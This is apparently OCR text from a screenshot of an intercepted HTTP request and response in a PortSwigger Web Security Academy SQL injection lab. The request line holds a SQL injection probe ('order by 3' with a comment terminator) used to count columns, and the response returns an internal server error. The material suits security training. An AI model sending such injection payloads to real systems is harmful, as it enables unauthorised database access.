 Request
Pretty Raw Hex
\n
1 GET /filter?category='+order+by+3+--+- HTTP/1.1
2 Host: 0a8100540301d3b1c11a516d00d9003d.web-security-academy.net
3 Cookie: session=AHqRjLzuNKgKG69tOZDb9qrdbOIACTD3
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8100540301d3b1c11a516d00d9003d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
attack, listing
the database
contents on
non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error